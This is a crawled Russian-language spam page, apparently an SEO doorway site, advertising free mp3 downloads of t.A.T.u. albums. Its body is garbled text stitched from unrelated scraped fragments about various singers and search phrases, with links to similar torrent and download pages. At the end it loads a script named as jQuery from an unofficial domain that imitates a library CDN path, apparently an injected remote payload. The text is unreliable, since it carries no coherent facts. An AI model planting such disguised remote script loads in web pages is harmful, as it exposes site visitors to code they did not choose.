

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-skachat-albom-pesen-tatu.html
body_size: 3284
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом песен тату - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом песен тату</h2>
                            </header>
                            <p>В январе 2004 года на телеканале СТС начался показ шоу «„Тату“ в Поднебесной»: предполагалось, что в режиме реалити-шоу будет показана работа дуэта над новым альбомом. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Тяни-Толкай в формате. Энрике Мигель Иглесиас Прейслер (исп. Enrique Miguel Iglesias Preysler; род. 8 мая 1975, Мадрид) — испанский певец, автор песен, продюсер и актёр. Kain Rivers (Кири́лл Дми́триевич Ро́говец-Закон). 25 июня — певец, актёр, модель. Полуфиналист третьего сезона украинского телепроекта «Голос. На этой странице вы можете скачать или прослушать песни и альбомы « Тату» Для того чтобы скачать альбомы и композиции в MP3 исполнителя. 
Творчество и образ Big Bang снискали как похвалу, так и критику. Журнал "Time" описывал их как одних из "самых многообещающих южнокорейских исполнителей, которые могут завоевать рынок Японии", а издание "Korea Times" назвало. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. На этой странице вы можете скачать или прослушать песни и альбомы « Группа "Тату"» Для того чтобы скачать альбомы и композиции Скачать и слушать: тату, рам штай+тату, ИМ АХПЕРС-ТАТУ, Тату, Тату - Открытие Олимпиады Сочи 2014, ТАТУ, ПОЛ ЧАСА ! (ТАТУ - REMIX DUB STEP). Скачать и слушать: Группа Тату, Я сошла с ума, группа Тату , Простые движенья, Группа Тату , Заведи, All about us , All the things she said, Югославия. 
Популярные песни Тату в mp3, слушать онлайн t.A.T.u.  Тату скачать mp3  Тату – Я Сошла С Ума Album Version. 03:35320 kbps8.5 МБ. Тату – Я твоя. Скачайте любой из 67 треков TATU бесплатно в mp3! 5 альбомов исполнителя для скачивания или прослушивания онлайн. На этой странице вы сможете скачать песни Тату Сборник, все песни из публичных источников, как Youtube, VK. Всего найдено было 40 песен. Чтобы. На данной странице Вы сможете скачать все песни t.A.T.u. бесплатно в mp3 и  Вместе с мужем записывает песни и выпустила дебютный альбом. 11 янв 2019  Скачать песни Тату в mp3, tATu слушать онлайн - Mp3Party  скачать торрент часто ищут скачать все альбомы тату дискография тату. Скачай Тату (t.A.T.u.) Нас не догонят (200 KmH In The Wrong Lane (200 По Встречной 2002) и Тату (t.A.T.u.) Я сошла с ума (200 KmH In The Wrong. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-komissar-flac-torrent.html">Комиссар flac торрент</a></li>
                                <li><a href="hd2f2d-skachat-igru-tanki-besplatno-na-android.html">Скачать игру танки бесплатно на андроид</a></li>
                                <li><a href="hd2f2d-sem-smit-novyy-albom-skachat.html">Сэм смит новый альбом скачать</a></li>
                                <li><a href="hd2f2d-skachat-pesnyu-dmitriy-bikbaev.html">Скачать песню дмитрий бикбаев</a></li>
                                <li><a href="hd2f2d-agriculture-zhurnal.html">Agriculture журнал</a></li>
                                <li><a href="hd2f2d-skachat-besplatno-programma-enot.html">Скачать бесплатно программа енот</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-udalyator-programm.html">Скачать удалятор программ</a></li>
                                            <li><a href="hd2f2d-piter-til-ot-nulya-k-edinice-fb2.html">Питер тиль от нуля к единице fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-proshivka-ritmix-405.html">Прошивка ritmix 405</a></li>
                                            <li><a href="hd2f2d-pesni-artur-rudenko-slushat-i-skachat-besplatno.html">Песни артур руденко слушать и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-zayavlenie-usn-pri-registracii-ip-skachat.html">Заявление усн при регистрации ип скачать</a></li>
                                            <li><a href="hd2f2d-winrar-skachat-torrent-polnuyu-versiyu.html">Winrar скачать торрент полную версию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-dogovor-podryada-srochnyy.html">Договор подряда срочный</a></li>
                                            <li><a href="hd2f2d-karskiy-dogovor-1921-goda-krym.html">Карский договор 1921 года крым</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
